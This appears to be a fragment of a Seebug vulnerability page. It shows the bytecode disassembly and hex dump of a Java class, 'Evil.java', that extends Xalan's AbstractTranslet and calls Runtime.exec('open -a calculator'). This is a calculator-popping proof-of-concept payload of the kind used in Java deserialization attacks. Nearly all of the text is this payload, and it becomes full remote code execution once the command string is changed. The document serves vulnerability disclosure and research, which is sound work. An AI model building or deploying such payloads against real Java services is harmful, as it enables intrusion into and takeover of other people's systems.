 code
00: aload_0
01: invokespecial #1->org/apache/xalan/xsltc/runtime/AbstractTranslet.<init>
opcode: 183
operand: #1->org/apache/xalan/xsltc/runtime/AbstractTranslet.<init>
04: invokestatic #2->java/lang/Runtime.getRuntime
opcode: 184
operand: #2->java/lang/Runtime.getRuntime
07: astore_1
08: aload_1
09: ldc #3->open -a calculator
opcode: 18
operand: #3->open -a calculator
11: invokevirtual #4->java/lang/Runtime.exec
opcode: 182
operand: #4->java/lang/Runtime.exec
14: pop
15: _goto 19
18: astore_1
19: _return
exception_table_length: 1
exception_table
#0
start_pc: 4
end_pc: 15
handler_pc: 18
catch_type: #5->java/lang/Exception

00000230| 41 78 69 73 49 74 65 72 61 74 6F 72 3B 01 00 14 |AxisIterator;...
00000240| 73 65 72 69 61 6C 69 7A 61 74 69 6F 6E 48 61 6E |serializationHan
00000250| 64 6C 65 72 01 00 30 4C 6F 72 67 2F 61 70 61 63 |dler..0Lorg/apac
00000260| 68 65 2F 78 6D 6C 2F 73 65 72 69 61 6C 69 7A 65 |he/xml/serialize
00000270| 72 2F 53 65 72 69 61 6C 69 7A 61 74 69 6F 6E 48 |r/SerializationH
00000280| 61 6E 64 6C 65 72 3B 01 00 0A 53 6F 75 72 63 65 |andler;...Source
00000290| 46 69 6C 65 01 00 09 45 76 69 6C 2E 6A 61 76 61 |File...Evil.java
000002A0| 0C 00 08 00 09 07 00 2A 0C 00 2B 00 2C 01 00 12 |.......*..+.,...
000002B0| 6F 70 65 6E 20 2D 61 20 63 61 6C 63 75 6C 61 74 |open.-a.calculat
000002C0| 6F 72 0C 00 2D 00 2E 01 00 13 6A 61 76 61 2F 6C |or..-.....java/l
000002D0| 61 6E 67 2F 45 78 63 65 70 74 69 6F 6E 01 00 10 |ang/Exception...
000002E0| 6F 72 67 2F 65 78 61 6D 70 6C 65 2F 45 76 69 6C |org/example/Evil
000002F0| 01 00 2F 6F 72 67 2F 61 70 61 63 68 65 2F 78 61 |../org/apache/xa
00000300| 6C 61 6E 2F 78 73 6C 74 63 2F 72 75 6E 74 69 6D |lan/xsltc/runtim
00000310| 65 2F 41 62 73 74 72 61 63 74 54 72 61 6E 73 6C |e/AbstractTransl
00000320| 65 74 01 00 28 6F 72 67 2F 61 70 61 63 68 65 2F |et..(org/apache/
00000330| 78 61 6C 61 6E 2F 78 73 6C 74 63 2F 54 72 61 6E |xalan/xsltc/Tran
00000340| 73 6C 65 74 45 78 63 65 70 74 69 6F 6E 01 00 11 |sletException...
00000350| 6A 61 76 61 2F 6C 61 6E 67 2F 52 75 6E 74 69 6D |java/lang/Runtim
00000360| 65 01 00 0A 67 65 74 52 75 6E 74 69 6D 65 01 00 |e...getRuntime..
00000370| 15 28 29 4C 6A 61 76 61 2F 6C 61 6E 67 2F 52 75 |.()Ljava/lang/Ru
00000380| 6E 74 69 6D 65 3B 01 00 04 65 78 65 63 01 00 27 |ntime;...exec..'
00000390| 28 4C 6A 61 76 61 2F 6C 61 6E 67 2F 53 74 72 69 |(Ljava/lang/Stri
000003A0| 6E 67 3B 29 4C 6A 61 76 61 2F 6C 61 6E 67 2F 50 |ng;)Ljava/lang/P
000003B0| 72 6F 63 65 73 73 3B 00 21 00 06 00 07 00 00 00 |rocess;.!.......
000003C0| 00 00 03 00 01 00 08 00 09 00 01 00 0A 00 00 00 |................
000003D0| 7A 00 02 00 02 00 00 00 14 2A B7 00 01 B8 00 02 |z........*......
000003E0| 4C 2B 12 03 B6 00 04 57 A7 00 04 4C B1 00 01 00 |L+.....W...L....
000003F0| 04 00 0F 00 12 00 05 00 03 00 0B 00 00 00 1A 00 |................
00000400| 06 00 00 00 0A 00 04 00 0C 00 08 00 0D 00 0F 00 |................
00000410| 0F 00 12 00 0E 00 13 00 10 00 0C 00 00 00 16 00 |................
00000420| 02 00 08 00 07 00 0D 00 0E 00 01 00 00 00 14 00 |................
00000430| 0F 00 10 00 00 00 11 00 00 00 10 00 02 FF 00 12 |................
00000440| 00 01 07 00 06 00 01 07 00 05 00 00 01 00 12 00 |................
00000450| 13 00 02 00 0A 00 00 00 3F 00 00 00 03 00 00 00 |........?.......
00000460| 01 B1 00 00 00 02 00 0B 00 00 00 06 00 01 00 00 |................
00000470| 00 14 00 0C 00 00 00 20 00 03 00 00 00 01 00 0F |................
00000480| 00 10 00 00 00 00 00 01 00 14 00 15 00 01 00 00 |................
00000490| 00 01 00 16 00 17 00 02 00 18 00 00 00 04 00 01 |................
000004A0| 00 19 00 01 00 12 00 1A 00 02 00 0A 00 00 00 49 |...............I
000004B0| 00 00 00 04 00 00 00 01 B1 00 00 00 02 00 0B 00 |................
000004C0| 00 00 06 00 01 00 00 00 18 00 0C 00 00 00 2A 00 |..............*.
Seebug